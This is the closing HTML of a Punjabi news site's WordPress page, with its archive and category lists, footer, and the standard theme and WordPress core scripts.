	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
